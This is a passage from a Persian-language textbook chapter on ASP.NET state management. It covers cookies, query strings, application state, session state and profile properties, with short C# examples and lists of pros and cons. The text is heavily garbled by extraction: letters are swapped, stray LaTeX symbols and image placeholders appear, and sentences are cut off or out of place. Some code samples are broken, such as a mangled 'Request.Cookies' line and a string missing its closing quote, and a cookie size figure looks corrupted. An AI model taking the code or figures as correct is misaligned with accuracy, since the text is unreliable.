عنوان نمونه، بکارگیری کوکی به همراه مرورگرهای از قبل تعبیه شده در دستگاه های موبایل مناسب نمی باشد. ➢ **وابسته به تنظیمات کاربر**: برخی از کاربران امکان ایجاد کوکی را از طریق مرورگر خود غیرفعال می نمایند. این کار می تواند مسائل متعددی را برای برنامه های وب به دنبال داشته باشد.

عوامل فوق باعث شده است که کوکی به عنوان یک گزینه ضعیف برای ذخیره اطالعات مورد توجه قرار گیرد. در مواردی که اطالعات پیچیده، خصوصی و یا حجم آنها زیاد باشد، استفاده از کوکی بسیار محدود می گردد.

شما میتوانید از کوکی برای ذخیره ٔ اطالعات در مورد یک کالینت خاص، نشست یا Application استفاده کنید. کوکی روی سیستم کالینت ذخیره شده و زمانی که مرورگر به یک صفحه درخواست ارسال میکند، کالینت اطالعات کوکی را به همراه اطالعات درخواست شده ارسال میکند. سرور میتواند کوکی را خوانده و مقادیر آن را استخراج کند. یک مورد استفاده، ذخیره $\,$  یک توکن (احتماال رمزگذاری شده) که نمایانگر احراز هویت کاربر فعلی در برنامههٔ شما است، میباشد.<br>مصطلح استان نکته ٔ امنیتی:

مرورگر میتواند اطلاعات را تیها به سروری که کوکی را ایجاد کرده، بازگشت دهد. با این حال، کاربران مخرب روشهایی برای دسترسی به کوکی و خواندن محتوای آنها دارند. توصیه میشود که اطالعات حساس مانند نام کاربری یا کلمه ٔ عبور را در یک کوکی ذخیره نکنید. بهجای آن، برای شناسایی کاربر یک توکن در کوکی ذخیره کرده و سپس از توکن برای دسترسی به اطالعات حساس بر روی سرور استفاده کنید.

- مزایای استفاده از کوکیها عبارتند از:
- ➢ قوانین انقضای قابل تنظیم: کوکی میتواند هنگامی که نشست مرورگر به پایان میرسد منقضی شده، یا میتواند بهطور نامحدود روی کامپیوتر کالینت وجود داشته باشد که این موارد مشمول قوانین انقضا در سمت کلاینت م<sub>ی ،</sub>شوند.
- ➢ نیازی به منابع سرور ندارد: کوکی سمت کالینت ذخیره شده و بعد از یک ارسال، توسط سرور خوانده میشود.
	- ➢ سادگی: کوکی، ساختار مبتنی بر متن بسیار سبک وزن و با جفت کلید/مقدار ساده است.
- ➢ حفظ داده: اگر چه دوام کوکی در کامپیوتر کالینت به فرایندهای انقضای کوکی در سمت کالینت و مداخله ٔ کاربر مربوط است، اما کوکیها بهطور کلی با دوام ترین شکل ذخیره سازی داده روی کالینت هستند.
➢ طول محدود: اغلب مرورگرها یک محدودیت 4096 بایتی را برای اندازه کوکی و 20 کوکی به ازا هر سرور در پوشه هارد دیسک کالینت قرار میدهند، اگرچه پشتیبانی از کوکیهای 8092 بایتی در مرورگرها و نسخههای دستگاههای کالینت جدید رایج شده است. بالاسکهای امنیتی بالقوه: کوکیها در معرض دستکاری هستند. کاربران میتوانند کوکیها را روی $\bigtriangledown_{\alpha}$ کامپیوتر خومِ دستکاری کرده که این باعث ایجاد یک خطر امنیتی یا از کار افتادن برنامهای که به کوکی وابسته است، میشود. همچنین، هر چند کوکیها تنها با دامنهای که آنها را به کالینت فرستاده در دسترس هستند، اما هکرها در طول تاریخ روشهایی برای دسترسی به کوکی از طریق دامنههای دیگر بر روی کامپیوتر کاربر یافتهاند. شما میتوانید کوکیها را بهصورت دستی رمزگذاری و رمزگشایی کنید ولی این کار نیازملوکد اضافی است و می تواند به دلیل زمان لازم برای رمزگذاری و رمزگشایی، روی کارایی برنامه ٔ شما تأثیر بگذارد. مثال: نحوه ایجاد کوکی دایمی (Persistent): این مدل کوکی شما <sub>هی</sub> توانید زمان انقضا تعریف کرده و به صورت دایمی می مانند تا وقتی که مدت انقضا انها برسد. دو راه برای ایجاد چنین کوکی وجود دارد: مورد اول:

*Response.Cookies["nameWithPCookies"].Value = "This is A Persistance Cookie"; Response.Cookies["nameWithPCookies"].Expires = DateTime.Now.AddSeconds(10);*

مورد دوم:

*HttpCookie aCookieValPer = new HttpCookie("Persistance"); aCookieValPer.Value = "This is A Persistance Cookie"; aCookieValPer.Expires = DateTime.Now.AddSeconds(10); Response.Cookies.Add(aCookieValPer);*

مثال: نحوه ایجاد کوکی غیر دایمی :این مدل کوکی در پوشه هارد دیسک کالینت به صورت دایمی ذخیره نمی شود و فقط تا وقتی که کاربر به همان مرورگر دسترسی دارد اطالعات را نگه می دارد؛ و با بستن مرورگر کوکی هم از بین می رود. این مدل کوکی ها برای کامپیوترهای عمومی مناسب هستند.

دو راه برای ایجاد چنین کوکی وجود دارد: مورد اول:

*Response.Cookies["nameWithNPCookies"].Value = "This is A Non Persistance Cookie";*

مورد دوم:

*HttpCookie aCookieValNonPer = new HttpCookie("NonPersistance"); aCookieValNonPer.Value = "This is A Non Persistance Cookie; Response.Cookies.Add(aCookieValNonPer);how to create cookie:*

نحوه خواندن یک کوکی:

if (Request.Cookies["NonPersistance"] != null)

Label2.Text =  $Request.Cookiesf''NonPersistance'']. Value;$ 

**5-2-5 رشتههای پرس و جو** یک رشته $\sim$  پرس و جو اطلاعاتی است که به انتهای آدرس صفحه اضافه میشود. یک مورد

پرس و جو مانند نمونه زیر خواهد بود:

*http://www.contoso.com/listwidgets.aspx* <sup>ی</sup>*category=basic&price=100*

در آدرس بالا، رشته $\dot{\circ}$  پرس و جو با علامت سؤال (؟) آغاز شده و شامل دو جفت صفت/مقدار میباشد که یکی از آنها "category "و دیگری "price "نام دارد. رشته ٔ پرس و جو یک روش ساده ولی با محدودیت برای ذخیره اطالعات فراهم میآورد. برای مثال، یک راه آسان برای ارسال اطالعات از یک صفحه به صفحه ٔ دیگر است مانند ارسال شماره ٔ محصول از یک صفحه به صفحه ٔ دیگر برای انجام پردازشهای الزم. با این حال، بعضی از مرورگرها و سیستمهای کالینت یک محدودیت 2083 کاراکتر برای طول URL را تحمیل میکنند.

اطلاعات ارسال ش<sub>اگ</sub>اد<sub>لی</sub>لگ رشته $\hat{\phi}$  پرس و جو میتواند توسط یک کاربر مخرب دستکاری شود؛ بنابراین به رشته پرس و جو برای انتقال اطالعات مهم یا حساس تکیه نکنید. عالوه بر این، کاربر میتواند URL را نشانه گذاری کرده و یا آن را به کاربران دیگر ارسال کند، درنتیجه این اطالعات نیز همراه با آن ارسال میشوند.

به منظور اینکه مقادیر رشته ٔ پرس و جو در طول پردازش صفحه در دسترس باشد، شما باید صفحه را با استفاده از دستور HTTP GET ارسال کنید. درنتیجه، در صورتی که صفحه برای پاسخ به یک درخواست پردازش شود، نمیتوانید از مزایای رشته پرس وجو بهره ببرید.

مزایای استفاده از رشته ٔ پرس و جو عبارتند از:

نکته <sup>3</sup> امنیژی <sub>۵۰</sub>

- ح به منابع سرور نیاز ندارد: رشته $\mathcal{C}$  پرس و جو در یک درخواست به آدرس خاص قرار می گیرد.  $\blacktriangleright$ ➢ پشتیبانی وسیع: تقریباا تمام مرورگرها و دستگاههای کالینت از رشته ٔ پرس و جو برای ارسال مقادیر استفاده میکنند.
- ➢ پیاده سازی آسان: Net.Asp یک پشتیبانی کامل برای توابع مربوط به رشته ٔ پرس و جو، شامل تابعهای خواندن رشته پرس وجو با استفاده از ویژگی Params از شی HttpRequest ارائه میدهد.

معایب استفاده از رشته ٔ پرس و جو عبارتند از:



رشته پرس وجو اگر تمایل دارید حجم کمی از اطالعات را از یک صفحه به صفحه دیگر ارسال کنید و یا امنیت یک مسئله نیست، از این گزینه استفاده کنید. شما میتوانید از رشتهی پرسوجو تنها زمانی که به همان صفحه یا صفحات دیگر از طریق یک لینک درخواست میفرستید، استفاده کنید. **5-3 گزینههای مدیریت حالت مبتنی بر سرور** NET.ASP راههای مختلفی برای حفظ اطالعات حالت بر روی سرور، بهجای ذخیره این اطالعات در سمت کلاینت، ارائه میدهد. با مِلایریتِی حالت مبتنی بر سرور، میتوانید حجم اطلاعات ارسالی به کلاینت را به منظور حفظ حالت، کاهش دهید. با این حالاین کار میتواند از منابع پر هزینه بر روی سرور استفاده کند. بخشهای زیر سه ویژگی مدیریت حالت مبنتی بر سرور را توصیف میکند: ➢ حالت برنامه

➢ حالت نشست

➢ ویژگیهای پروفایل

**5-3-1 حالت برنامه )**object application**)**

ASP.NET به شما اجازه ٔ ذخیره مقادیر با استفاده از حالت برنامه را میدهد<sub>هکه</sub> پک نمونه از کلاس HttpApplicationState برای هر برنامه ٔ وب فعال است؛ بنابراین، حالت برنامه برای ذخیره سازی اطالعاتی مفید است که باید بین رفت و برگشت به سرور و بین درخواستهای صفحه نگهداری شود.

حالت برنامه در یک دیکشنری کلید/ مقدار ذخیره شده که در طول ارسال هر درخواست به یک آدرس خاص ایجاد میشود. شما میتوانید اطلاعات مختص برنامه $\dot{\circ}$  خود را به این ساختار اضافه کنید تا بین درخواستهای صفحه ذخیره شود. هنگامی که شما اطالعات مختص برنامه ٔ خود را به حالت برنامه اضافه میکنید، سرور آن را مدیریت مے کند. حالت ایده آل برای داده هایی که از طریق چندین نشست به اشتراک گذاشته شده و اغلب تغییر نمیکنند، این است که در متغیرهای حالت برنامه ذخیره شوند.

مزیتهای استفاده از حالت برنامه عبارتند از:

➢ پیاده سازی ساده: حالت برنامه برای استفادهی آسان، برای توسعه دهندگان ASP آشنا بوده و با د<br>۵-گریگر کلاسهای چارچوب دات نت سازگار است. ➢ دامنه ٔ برنامه: به دلیل اینکه حالت برنامه برای همه ٔ صفحات در برنامه قابل دسترس است، ذخیره ٔ اطِّلاعات در حالت برنامه می تواند به معنی حفظ فقط یک کپی از اطلاعات باشد (برای نمونه، برخلاف حفظ اطلاعات در حالت نشست یا در صفحات فردی)

معایب استفاده از حالت برنامه:

- ➢ دامنه ٔ برنامه: دامنه ٔ حالت برنامه میتواند مضر نیز باشد. متغیرهای ذخیره شده در حالت برنامه فقط در پردازه ٔ خاصی که برنامه در آن اجرا میشود، سراسری هستند و هر پردازه ٔ برنامه میتواند مقادیر متفاوتی داشته باشد؛ بنابراین، شما نمیتوانید به حالت برنامه برای ذخیره مقادیر منحصربه فرد یا به روزرسانی شمارندههای عمومی در پیکربندیهاکی سرور Web-garden و -Web farm تکیه کنید.
- ➢ دوام محدود داده ها: به دلیل اینکه داده های عمومی که در حالت برنامه، ذخیره شدهاند بی ثبات هستند و اگر پردازه سرور وب حاوی آن به دلیل از کار افتادن کردن سرور، ارتقا و یا خاموش کردن از بین برود، داده ها نیز از دست خواهند رفت.
- ➢ منابع موردنیاز: حالت برنامه به حافظه سرور نیاز دارد که میتواند بر روی کارایی سرور همانند مقیاس پذیری برنامه تأثیر بگذارد.

طراحی و اجرای دقیق حالت برنامه میتواند کارایی برنامه وب را افزایش دهد. برای مثال، قراردادن موارد رایج مورد استفاده و یا مجموعهای نسبتاً ثابت از داده ها در حالت برنامه میتواند عملکرد سایت را از طریق کاهش تعداد درخواستهای داده از پایگاه داده، افزایش دهد؛ اما از طرفی متغیرهای حالت برنامه که حاوی بلوکهای بزرگ اطالعاتی هستند، هنگام افزایش بار کارگذار، کارایی سرور وب را کاهش میدهند. حافظه ٔ اشغال شده توسط یک متغیر ذخیره شده در حالت برنامه تا زمانی که مقدارش حذف یا جایگزین نشده، آزاد نمیگردد؛ بنابراین، بهتر است از متغیرهای حالج برنامه فقط برای مجموعه داده های که کم تغییر میکنند، استفاده شود. مثال: چگونگی تنظیم  $\bigotimes^{\cup}$ در حالت برنامه: $\bigotimes$ 

*Application["Count"] = Convert.ToInt32(Application["Count"]) + 1; //Set Value to The Application Object*

*Label1.Text = Application["Count"].ToString(); //Get Value from the Application Object*

**5-3-2 حالت نشست** Asp.NET به شما اجازه ٔ ذخیره مقادیر با استفاده از حالت نشست را میدهد که یک نمونه از کلاس HttpSessionState برای هر نشست برنامه ٔ وب جاری است. حالت نشست مشابه حالت برنامه است، به جز آن که در اینجا فقط نشست مرورگر فعلی موردنظر است. اگر کاربران مختلف در حال استفاده از برنامه $\hat{\mathbb{C}}$  شما هستند، هر نشست کاربر یک حالت نشست متفاوت خواهد داشت. بعلاوه، اگر یک کاربر از برنامه $\dot{\,\,}$  شما خارج شده و دوباره وارد شود، دومین نشست کاربر (مقلداری متفاوت نسبت به حالت نشست اول دارد.

در مدت زمان حیات یک برنامه به مواردی برخورد می کنیم که لازم است جهت ذخیره سازی اطلاهات از امکانات پیشرفته تری استفاده گردد. به عنوان مثال، یک برنامه ممکن است به ذخیره اطالعات پیچیده ای نظیر اشیاء سفارشی داده و استفاده از آنها در سایر صفحات نیاز داشته باشد. ارسال اینگونه اطالعات از طریق کوکی و در چنین مواردی می توان از امکانات از قبل تعبیه شده session state در ASP.NET استفاده کرد.

هری<br>مدیریت session state یکی از ویژگی های برجسته ASP.NET است که به کمک آن می توان هر نوع داده ئی را در حافظه سرویس دهنده ذخیره کرد. بدین ترتیب، یک سطح حفاظتی مطلوب در خصوص داده ایجاد خواهد شد چراکه اطالعات برای سرویس گیرنده ارسال نخواهند شد و برای هر جلسه کاری منحصربفرد می باشند. هر سرویس گیرنده ای که به برناهه دستیابی داشته باشد دارای یک session متفاوت و مجموعه ای از اطلاعات متمایز و مختص به خود است. state session برای ذخیره اطالعاتی نظیر آیتم های خریداری شده توسط کاربر از یک سایت و استقرار آنها در سبد خرید در زمان حرکت از یک صفحه به صفحه دیگر بسیار مفید و موثر واقع می شود.

با استفاده از session state می توان اطلاعات مورد نظر را از طریق یک صفحه ذخیره و در سایر صفحات از آنها استفاده کرد.

با این که session state بسیاری از مشکلات در ارتباط با سایر روش های مدیریت state را برطرف نموده است ولی خود نیز دارای چالش های مختص به خود است. به عنوان مثال، با بکارگیری روش فوق در برنامه های وب، سرویس دهنده وب ملزم به ذخیره اطالعات بیشتری در حافظه سرویس دهنده خواهد شد. این موضوع می تواند همزمان با افزایش کاربران یک برنامه بر روی کارآئی آن تاثیر بگذارد. چراکه درصد استفاده از یک منبع محدود (حافظه) افزایش خواهد یافت. بنابراین، لازم است استفاده از session state با دقت و بررسی تمامی جوانب کار صورت پذیرید.





مِهماند و بنابراین کارایی سرور را کاهش میدهد. متغیرهای حالت نشست که دربردارنده یبلوکهای<br>\* اطلاعاتی، مانند مجموعه داده های بزرگ هستند، میتواند بر روی کارایی سرور وب از طریق افزایش بار سرور، تأثیر منفی بگذارد.

**5-3-3 ویژگیهای پروفایل**

ASP.NET یک خاصیت به نام ((ویژگیهای پروفایل)) فراهم میکند که به شما اجازه ٔ ذخیرهی دادهگای مختص کاربر را میدهد. این ویژگی شبیه به حالت نشست است، با این تفاوت که ویژگیهای پروفایل با منتقضی شدن نشست، از دست نمیروند. امکان ویژگی پروفایل از پروفایل NET.ASP استفاده میکند که در یک قالب دائمی ذخیره شده و مرتبط با یک کاربر شخصی است. پروفایل NET.ASP امکان مدیریت آسان اطالعات کاربران، بدون نیاز به ایجاد و نگهداری پایگاه داده را فراهم میآورد. همچنین این پروفایل، اطالعات کاربر را با استفاده از یک API در اختیار میگذارد که شما در هر جای برنامه ٔ خود میتوانید به آن دسترسی داشته باشید. پروفایل Net.Asp یک سیستم ذخیره سازی ژنرک فراهم کرده که به شما اجازه میدهد تا تقریباا هر نوع دادهای را تعریف

ه<br>استفاده از ویژگیهای پروفایل، باید یک فراهم کننده پروفایل را پیکربندی کنید. Asp.Net شامل یک کالس SqlProfileProvider است که به شما اجازه میدهد تا داده های پروفایل را در یک پایگاه داده Sql ذخیره کنید. با این وجود، شما میتوانید فراهم کننده پروفایل خودتان را ایجاد کنید که میتواند داده ها را در یک قالب سفارشی و یک مکانیسم ذخیره سازی مانند فایل XML با یک وب سرویس، ذخیره کند.

به دلیل اینکه داده های قرار گرفته شده در ویژگی پروفایل، در حافظه برنامه ذخیره نشدها ند، حتی با راهاندازی دوباره سرویس اطلاعات اینترنت (IIS(و پردازه، بدون از دست رفتن داده ها، حفظ میشوند. علاوه بر این ویژگیهای پروفایل میتوانند در میان فرایندهای متعدد یک farm Web، garden Web و غیره ثابت بمانند.

مزیتهای استفاده از ویژگیهای پروفایل:

و نگهراری کنید.

- ➢ دوام داده ها: داده های قرار گرفته در ویژگیهای پروفایل درطول راهاندازی دوباره IIS بدون از دست رفتن داده ها، محفوظ مِهماند زیرا داده ها در یک مکانیزم خارجی ذخیره میشوند. بعالوه ویژگیهای پروفایل میتواند در طول چند پردازه، مثل farm web و garden web تداوم یابد.
- ➢ مقیاس پذیری بستر: حالت نشست میتواند در هر دو حالت پیکربندی چند کامپیوتره و چند فرایندی استفاده شود، بنابراین سناریو مقیاس پذیری بهینهسازی میشود.
- ➢ توسعه: به منظور استفاده از ویژگیهای پروفایل، شما باید یک فراهم کننده پروفایل را ایجاد کنید. NET.ASP شامل یک کالس SqlProfileProvider است که به شما اجازه ٔ ذخیره داده ها در پایگاه داده ٔ SQL را میدهد، اما همچنین میتوانید کالس فراهم کننده پروفایلی را ایجاد کنید

که داده های پروفایل را در قالبی دلخواه و مکانیزم ذخیرهی دلخواه، مثل فایل XML، یا حتی وب سرویس ذخیره مے کند.

معایب استفاده از ویژگیهای پروفایل: حر ملاحظات کارایی: ویژگیهای پروفایل بهطور کلی در مقایسه با استفاده از حالت نشست کندتر $\heartsuit$ هستند زیرا بهجای ذخیرهی داده ها در حافظه، داده ها در پایگاه داده نگهداری میشوند. ے۔<br>استان به اپیکر بنیک بندی اضافی: برخلاف حالت نشست ویژگیهای پروفایل نیاز به مقدار قابل توجهی ➢ تنظیمات پیکربندی برای استفاده دارد. برای استفاده از ویژگیهای پروفایل، نه تنها یک فراهم کنندهی پروفایل را پیکربندی کنید، بلکه باید تمام ویژگیهای پروفایلی که میخواهید ذخیره کنید را نیز از پیش پیکربندی *کن*ید*گری پ* 

➢ نگهداری داده ها: ویژگیهای پروفایل نیاز نگهداری قابل توجهی دارند. از آنجا که داده های پروفایل در حافظهای غیرفرار مِهماند، شما باید مطمئن شوید که وقتی داده ها قدیمیتر میشود، برنامه ٔ شما مکانیزم پاکسازی مناسبی را که، توسط فراهم کننده ٔ پروفایل ارائه میشود، فراخوانی میکند.

خالصه ٔ مدیریت حالت سمت سرور

از اطلاعات مندرج در جدول زیر می توان به منظور بررسی روش های مختلف ملایریت state و ان ای مطلوب که پاسخگوی نیاز یک برنامه است، استفاده کرد.



جدول :1 مقایسه روش های مختلف *management state*

